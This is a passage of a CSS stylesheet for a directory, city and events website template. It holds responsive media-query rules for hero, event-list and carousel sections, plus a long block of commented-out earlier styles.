    .adt-event-list-box .event-detail-box {
        width: calc(100% - 248px);
        padding: 0px 0px 0px 20px;
    }

    .adt-event-list-box .event-detail-box h3 {
        font-size: 20px;
    }

    .adt-event-list-box .event-detail-box p {
        font-size: 14px;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 40px;
        height: 40px;
        top: 26px;
        left: -50px;
    }

    .adt-event-list-box .event-detail-box .event-external-link img {
        width: 36px;
    }

    .adt-event-list-card .event-list-content .meta i::after {
        top: 3px;
    }

    .adt-popular-place-carousel .adt-location-box .location-meta-box {
        padding: 20px 0px;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-hero-directory-section {
        padding-top: 120px;
    }

    .adt-hero-directory-section .content-box .sub-title {
        font-size: 28px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 40px;
        line-height: 52px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -44px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 12px;
    }

    .adt-hero-city-section {
        padding-top: 120px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 26px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 500px;
    }

    .adt-popular-place-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {
        padding-top: 100px;
    }

    .adt-event-hero-section {
        padding: 100px 0 140px 0;
    }

    .adt-event-hero-section .content-box h1 {
        font-size: 40px;
        line-height: 50px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-event-list-card .event-list-content {
        max-width: 190px;
    }

    .adt-event-experience-section .left-img-box {
        height: 550px;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        width: 350px;
        height: 350px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 120px;
    }

    .adt-event-list-box {
        flex-direction: column;
    }

    .adt-event-list-box .event-img-box {
        width: 100%;
    }

    .adt-event-list-box .event-detail-box {
        width: 100%;
        padding: 20px 0 0 0;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 50px;
        height: 50px;
        top: -68px;
        right: 20px;
        transform: unset;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-hero-directory-section {
        padding-top: 120px;
    }

    .adt-hero-directory-section .content-box .sub-title {
        font-size: 24px;
        line-height: 30px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 32px;
        line-height: 42px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 10px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -44px;
    }

    .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-hero-city-section {
        padding: 120px 0 60px 0;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 24px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 470px;
    }

    .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-directory-listing-section {
        padding: 60px 0 30px 0;
    }

    .adt-popular-place-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-about-experience-section ~ .adt-car-explore-section.adt-place-explore-section {
        padding-top: 60px;
    }

    .adt-event-hero-section {
        padding: 80px 0 120px 0;
    }

    .adt-event-hero-section .content-box .sub-title {
        font-size: 26px;
        line-height: 38px;
    }

    .adt-event-hero-section .content-box h1 {
        font-size: 34px;
        line-height: 44px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box,
    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
        width: 100%;
    }

    .adt-event-list-section {
        padding: 60px 0;
    }

    .adt-event-list-carousel > .owl-nav {
        position: unset;
        margin-top: 20px;
        text-align: center;
    }

    .adt-event-experience-section .left-img-box {
        height: 100%;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        position: unset;
        width: 100%;
        height: auto;
    }

    .adt-event-experience-section .left-img-box img ~ img {
        margin-top: 20px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        right: unset;
        left: 50%;
        bottom: 50%;
        transform: translate(-50%, -50%);
    }

    .adt-event-experience-section .left-img-box .experience-box {
        left: 0;
        right: 0;
        text-align: center;
    }

    .adt-event-experience-section .left-img-box .experience-box strong {
        padding-left: 0;
    }

    .adt-event-experience-section .left-img-box .experience-box span {
        text-align: center;
        max-width: 100%;
    }

    .adt-event-list-carousel {
        margin-bottom: 0px;
    }

    .adt-events-list-section {
        padding: 60px 0;
    }

    .adt-event-list-box {
        flex-direction: column;
    }

    .adt-event-list-box .event-img-box {
        width: 100%;
    }

    .adt-event-list-box .event-detail-box {
        width: 100%;
        padding: 20px 0 0 0;
    }

    .adt-event-list-box .event-detail-box .event-external-link {
        width: 50px;
        height: 50px;
        top: -68px;
        right: 20px;
        transform: unset;
    }
}

/*.leaflet-popup-content-wrapper, .leaflet-popup-tip {*/
/*    background: white;*/
/*    color: #333;*/
/*    box-shadow: 0 3px 14px rgba(0, 0, 0, 0.4);*/
/*    width: 250px;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*}*/

/*!* adt-hero-directory-section-start *!*/
/*.adt-hero-directory-section {*/
/*    padding: 160px 0 60px 0;*/
/*    background-image: url(../imgs/hero-directory-bg.png);*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*}*/
/*.adt-hero-directory-section > .container > .row {*/
/*    align-items: center;*/
/*}*/
/*.adt-hero-directory-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-directory-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-hero-directory-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 616px;*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {*/
/*    max-width: 660px;*/
/*    border-radius: 4px;*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {*/
/*    width: calc(40% - 20px);*/
/*}*/
/*.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {*/
/*    width: 20%;*/
/*    padding: 8px 20px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords {*/
/*    position: relative;*/
/*    display: flex;*/
/*    align-items: center;*/
/*    flex-wrap: wrap;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords::before {*/
/*    content: url(../imgs/line-round-vector.png);*/
/*    position: absolute;*/
/*    top: 0px;*/
/*    left: -80px;*/
/*    opacity: 0.4;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li {*/
/*    display: inline-block;*/
/*    margin: 0 15px 10px 0;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li strong {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #242424;*/
/*    margin-right: 15px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a {*/
/*    display: flex;*/
/*    align-items: center;*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a:hover {*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a img {*/
/*    margin-right: 5px;*/
/*}*/
/*.adt-hero-directory-section .popular-keywords li a:hover img {*/
/*    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);*/
/*}*/
/*.adt-hero-directory-section .main-img-box {*/
/*    position: relative;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .main-img {*/
/*    position: relative;*/
/*    z-index: 1;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .shape-1 {*/
/*    position: absolute;*/
/*    bottom: 20px;*/
/*    left: 44px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .shape-2 {*/
/*    position: absolute;*/
/*    top: -20px;*/
/*    right: 174px;*/
/*    width: 70px;*/
/*    height: 70px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .red-lines {*/
/*    position: absolute;*/
/*    top: 54px;*/
/*    right: -80px;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn {*/
/*    position: absolute;*/
/*    bottom: 130px;*/
/*    left: 50px;*/
/*    width: 95px;*/
/*    height: 95px;*/
/*    background-color: #FF002E;*/
/*    border-radius: 50%;*/
/*    font-size: 36px;*/
/*    color: #ffff;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    z-index: 1;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple-sub 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-hero-directory-section .main-img-box .play-btn i {*/
/*    position: relative;*/
/*    margin-left: 7px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-hero-directory-section .categories-carousel-box {*/
/*    margin-top: 60px;*/
/*}*/
/*.categories-carousel-box h3 {*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    font-family: "Lexend Deca", sans-serif;*/
/*    color: #242424;*/
/*    margin-bottom: 35px;*/
/*}*/
/*.categories-carousel-box .category-box-main {*/
/*    position: relative;*/
/*    padding: 34px 10px;*/
/*    background-color: #ffffff;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    text-align: center;*/
/*    cursor: pointer;*/
/*    overflow: hidden;*/
/*    z-index: 1;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 0px;*/
/*    right: 0px;*/
/*    transform: translate(50%, 50%);*/
/*    width: 0;*/
/*    height: 0;*/
/*    background-color: rgba(255, 255, 255, 0.15);*/
/*    transition: 0.3s ease-in-out;*/
/*    border-radius: 50%;*/
/*    z-index: -1;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover::before {*/
/*    width: 200px;*/
/*    height: 200px;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover {*/
/*    background-color: #242424;*/
/*    border: 1px solid #242424;*/
/*}*/
/*.categories-carousel-box .category-box-main img {*/
/*    width: auto;*/
/*    height: 50px;*/
/*    margin: 0 auto;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover img {*/
/*    filter: invert(100%) sepia(0%) saturate(7496%) hue-rotate(329deg) brightness(102%) contrast(105%);*/
/*}*/
/*.categories-carousel-box .category-box-main span {*/
/*    display: block;*/
/*    font-size: 18px;*/
/*    font-weight: 500;*/
/*    line-height: 22px;*/
/*    color: #242424;*/
/*    padding: 20px 0 5px 0;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main small {*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.categories-carousel-box .category-box-main:hover span, .adt-hero-directory-section .categories-carousel-box .category-box-main:hover small {*/
/*    color: #ffff;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -70px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-hero-directory-section-end *!*/

/*!* adt-directory-explore-section-start *!*/
/*.adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-next{*/
/*    background-color: #F0F5F8 !important;*/
/*    border-color: #F0F5F8 !important;*/
/*}*/
/*.adt-directory-explore-section .adt-ads-top-box .adt-button-1 {*/
/*    background-color: #F0F5F8;*/
/*    border-color: #F0F5F8;*/
/*}*/
/*.adt-directory-explore-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box {*/
/*    margin-top: 10px;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box .rating {*/
/*    font-size: 12px;*/
/*    font-weight: 700;*/
/*    line-height: 16px;*/
/*    color: #ffff;*/
/*    padding: 4px 6px;*/
/*    border-radius: 2px;*/
/*    background-color: #EA9A00;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box .reviews {*/
/*    font-size: 14px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #6D6D6D;*/
/*    margin: 0 5px;*/
/*}*/
/*.adt-car-ad-card .adt-property-content-box .rating-box i {*/
/*    font-size: 14px;*/
/*    color: #EA9A00;*/
/*    margin-right: 2px;*/
/*}*/
/*!* adt-directory-explore-section-end *!*/

/*!* adt-directory-popular-location-section-start *!*/
/*.adt-directory-popular-location-section {*/
/*    background-image: url(../imgs/directory-location-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-popular-location-section .top-heading-box p {*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-directory-popular-location-section .top-heading-box p span {*/
/*    font-size: 18px;*/
/*    font-weight: 700;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-directory-popular-location-section .adt-location-box::before {*/
/*    content: none;*/
/*}*/
/*.adt-directory-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*.adt-directory-popular-location-section .button-box {*/
/*    text-align: center;*/
/*    margin-top: 30px;*/
/*}*/
/*.adt-directory-popular-location-section .button-box a {*/
/*    padding: 12px 36px;*/
/*    text-transform: capitalize;*/
/*}*/
/*!* adt-directory-popular-location-section-end *!*/

/*!* adt-directory-work-flow-section-start *!*/
/*.adt-directory-work-flow-section {*/
/*    background-image: none;*/
/*}*/
/*.adt-directory-work-flow-section .adt-work-process-card {*/
/*    background-color: #F2F2F2;*/
/*}*/
/*!* adt-directory-work-flow-section-end *!*/

/*!* adt-directory-listing-section-start *!*/
/*.adt-directory-listing-section {*/
/*    padding: 100px 0 70px 0;*/
/*    background-image: url(../imgs/directory-location-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-listing-section.adt-place-listing-section {*/
/*    background-image: unset;*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-directory-listing-section .heading-content {*/
/*    margin-bottom: 60px;*/
/*    text-align: center;*/
/*}*/
/*.adt-directory-listing-section .heading-content h2 {*/
/*    color: #242424;*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    background-color: unset;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-directory-listing-section .heading-content p {*/
/*    color: #6D6D6D;*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    max-width: 564px;*/
/*    margin: 0 auto;*/
/*}*/
/*.adt-directory-listing-section .adt-property-ad-card {*/
/*    margin-bottom: 30px;*/
/*}*/
/*.adt-directory-listing-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*!* adt-directory-listing-section-end *!*/

/*!* adt-estate-pricing-section-start *!*/
/*.adt-directory-pricing-section {*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-place-pricing-section {*/
/*    background-image: url(../imgs/place-price-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-directory-pricing-section .heading-content,*/
/*.adt-place-pricing-section .heading-content {*/
/*    margin-bottom: 60px;*/
/*    text-align: center;*/
/*}*/
/*.adt-directory-pricing-section .heading-content h2,*/
/*.adt-place-pricing-section .heading-content h2 {*/
/*    color: #242424;*/
/*    font-size: 26px;*/
/*    font-weight: 700;*/
/*    line-height: 32px;*/
/*    background-color: unset;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-directory-pricing-section .heading-content p,*/
/*.adt-place-pricing-section .heading-content p {*/
/*    color: #6D6D6D;*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    max-width: 564px;*/
/*    margin: 0 auto;*/
/*}*/
/*.adt-directory-pricing-section .adt-pricing-plan-card {*/
/*    transition: 0.3s ease-in-out;*/
/*}*/
/*.adt-directory-pricing-section .adt-pricing-plan-card:hover {*/
/*    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*!* adt-estate-pricing-section-end *!*/

/*!* adt-hero-city-section-start *!*/
/*.adt-hero-city-section {*/
/*    padding: 180px 0 80px 0;*/
/*    background-image: url(../imgs/adt-city-hero-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-hero-city-section .container .row {*/
/*    align-items: center;*/
/*}*/
/*.adt-hero-city-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
/*    line-height: 50px;*/
/*    color: #FF002E;*/
/*}*/
/*.adt-hero-city-section .content-box h1 {*/
/*    font-size: 50px;*/
/*    font-weight: 700;*/
/*    line-height: 62px;*/
/*    color: #231900;*/
/*    margin-bottom: 10px;*/
/*}*/
/*.adt-hero-city-section .content-box p {*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-bottom: 40px !important;*/
/*    max-width: 790px;*/
/*}*/
/*.adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {*/
/*    position: relative;*/
/*    max-width: 980px;*/
/*    width: 980px;*/
/*    border-radius: 4px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-hero-city-section .categories-carousel-box {*/
/*    margin-top: 60px;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -70px;*/
/*    right: -10px;*/
/*    text-align: right;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border: 1px solid #F0F0F0;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*.adt-place-detail-box {*/
/*    height: 450px;*/
/*    position: relative;*/
/*    width: 100%;*/
/*    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-place-detail-box::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 4px 4px 0 0;*/
/*    background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0% , rgba(0,0,0,0.1) 80%);*/
/*    z-index: 1;*/
/*}*/
/*.adt-place-detail-box::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    bottom: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 0 0 4px 4px;*/
/*    background: linear-gradient(to top, rgba(0,0,0,0.88) 0% , rgba(0,0,0,0.10) 20%, rgba(0,0,0,0.02) 30%);*/
/*    z-index: 1;*/
/*}*/
/*.adt-place-detail-box .place-img {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    border-radius: 4px;*/
/*    object-fit: cover;*/
/*}*/
/*.adt-place-detail-box .place-content-box {*/
/*    position: absolute;*/
/*    top: 20px;*/
/*    left: 20px;*/
/*    max-width: 300px;*/
/*    z-index: 2;*/
/*    padding-right: 20px;*/
/*}*/
/*.adt-place-detail-box .place-content-box .tag {*/
/*    display: inline-block;*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 15px;*/
/*    color: #242424;*/
/*    padding: 4px 10px;*/
/*    background-color: #ffff;*/
/*    border-radius: 2px;*/
/*    margin-bottom: 8px;*/
/*}*/
/*.adt-place-detail-box .place-content-box h5 {*/
/*    font-size: 20px;*/
/*    font-weight: 600;*/
/*    line-height: 25px;*/
/*    color: #ffff;*/
/*    margin-bottom: 8px;*/
/*}*/
/*.adt-place-detail-box .place-content-box p {*/
/*    font-size: 12px;*/
/*    font-weight: 400;*/
/*    line-height: 18px;*/
/*    color: #ffff;*/
/*}*/
/*.adt-place-detail-box .place-content-box p i {*/
/*    margin-right: 8px;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav {*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    bottom: 20px;*/
/*    right: 15px;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav .owl-prev,*/
/*.adt-place-detail-carousel .owl-nav .owl-next {*/
/*    display: inline-flex;*/
/*    align-items: center;*/
/*    justify-content: center;*/
/*    width: 25px;*/
/*    height: 25px;*/
/*    background: #ffff !important;*/
/*    border-radius: 50%;*/
/*    margin: 0 5px;*/
/*    opacity: 1;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*}*/
/*.adt-place-detail-carousel .owl-nav .owl-prev i,*/
/*.adt-place-detail-carousel .owl-nav .owl-next i {*/
/*    font-size: 14px;*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-hero-city-section-end *!*/

/*!* adt-place-popular-location-section-start *!*/
/*.adt-place-popular-location-section {*/
/*    padding-bottom: 150px;*/
/*    position: relative;*/
/*    !*background-image: url(../imgs/place-location-bg.png);*!*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*    overflow-y: clip;*/
/*}*/
/*.adt-place-popular-location-section::before {*/
/*    content: url(../images/place-building.png);*/
/*    position: absolute;*/
/*    bottom: -6px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    width: 100%;*/
/*}*/
/*.adt-place-popular-location-section .top-heading-box {*/
/*    display: block;*/
/*}*/
/*.adt-place-popular-location-section .top-heading-box p {*/
/*    font-size: 16px;*/
/*    font-weight: 400;*/
/*    line-height: 30px;*/
/*    color: #6D6D6D;*/
/*    margin-top: 10px;*/
/*    max-width: 564px;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer {*/
/*    overflow: visible;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer .owl-item {*/
/*    opacity: 0;*/
/*}*/
/*.adt-popular-place-carousel.owl-carousel .owl-stage-outer .owl-item.active {*/
/*    opacity: 1;*/
/*}*/
/*.adt-place-popular-location-section .adt-location-box:hover::before {*/
/*    opacity: 0;*/
/*}*/
/*.adt-place-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {*/
/*    color: #6D6D6D;*/
/*    background-color: #F6F6F6;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav {*/
/*    display: block;*/
/*    position: absolute;*/
/*    margin-top: 0;*/
/*    top: -100px;*/
/*    right: 0px;*/
/*    text-align: right;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav .owl-prev, .adt-popular-place-carousel > .owl-nav .owl-next {*/
/*    width: 42px;*/
/*    height: 42px;*/
/*    background: #ffffff !important;*/
/*    border: 1px solid #F0F0F0 !important;*/
/*    border-radius: 4px;*/
/*    margin: 0 10px;*/
/*    opacity: 1;*/
/*}*/
/*.adt-popular-place-carousel > .owl-nav .owl-prev i, .adt-popular-place-carousel > .owl-nav .owl-next i {*/
/*    color: #6D6D6D;*/
/*}*/
/*!* adt-place-popular-location-section-end *!*/

/*!* adt-place-experience-section-start *!*/
/*.adt-place-experience-section {*/
/*    background-image: none;*/
/*    background-color: #ffff;*/
/*}*/
/*.adt-place-experience-section .left-img-box .experience-box {*/
/*    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);*/
/*}*/
/*.adt-place-explore-section {*/
/*    background-image: url(../imgs/adt-city-hero-bg.png);*/
/*    background-size: cover;*/
/*}*/
/*.adt-place-explore-section .adt-car-ad-card .adt-property-content-box h3 {*/
/*    max-width: 100%;*/
/*}*/
/*.adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {*/
/*    background: #ffffff !important;*/
/*}*/
/*.adt-place-explore-section .adt-ads-top-box .adt-button-1 {*/
/*    background-color: #ffffff;*/
/*}*/
/*!* adt-place-experience-section-end *!*/

/*.adt-transparent-header-1.no-transparent {*/
/*    position: relative;*/
/*    background-color: #ffff;*/
/*}*/

/*!* adt-event-hero-section-start *!*/
/*.adt-event-hero-section {*/
/*    position: relative;*/
/*    padding: 140px 0;*/
/*    !*background-image: url(../imgs/event-bg.png);*!*/
/*    background-size: cover;*/
/*    overflow-x: hidden;*/
/*    overflow-y: clip;*/
/*}*/
/*.adt-event-hero-section::before {*/
/*    content: url(../images/event-hero-vector.png);*/
/*    position: absolute;*/
/*    top: 0;*/
/*    left: 0;*/
/*    background-position: top left;*/
/*}*/
/*.adt-event-hero-section::after {*/
/*    content: url(../images/event-hero-clouds.png);*/
/*    position: absolute;*/
/*    bottom: -12px;*/
/*    left: 0;*/
/*    right: 0;*/
/*    background-position: bottom center;*/
/*}*/
/*.adt-event-hero-section .main-img-box {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    height: 100%;*/
/*    width: 815px;*/
/*}*/
/*.adt-event-hero-section .main-img-box img {*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    object-fit: cover;*/
/*    clip-path: polygon(100% 0, 100% 100%, 19% 100%, 0 0);*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn {*/
/*    position: absolute;*/
/*    top: 50%;*/
/*    left: 10%;*/
/*    transform: translate(-50%, -50%);*/
/*    width: 95px;*/
/*    height: 95px;*/
/*    background-color: #FF002E;*/
/*    border-radius: 50%;*/
/*    font-size: 36px;*/
/*    color: #ffff;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    z-index: 1;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn::before {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn::after {*/
/*    content: "";*/
/*    position: absolute;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    background-color: rgba(255, 0, 46, 1);*/
/*    border-radius: 50%;*/
/*    z-index: 1;*/
/*    animation: ripple-sub 1.5s ease-out infinite;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0s;*/
/*    animation-delay: 0.2s;*/
/*}*/
/*.adt-event-hero-section .main-img-box .play-btn i {*/
/*    position: relative;*/
/*    margin-left: 7px;*/
/*    z-index: 2;*/
/*}*/
/*.adt-event-hero-section .content-box .sub-title {*/
/*    font-size: 32px;*/
/*    font-weight: 700;*/
/*    font-family: "Kalam", cursive;*/
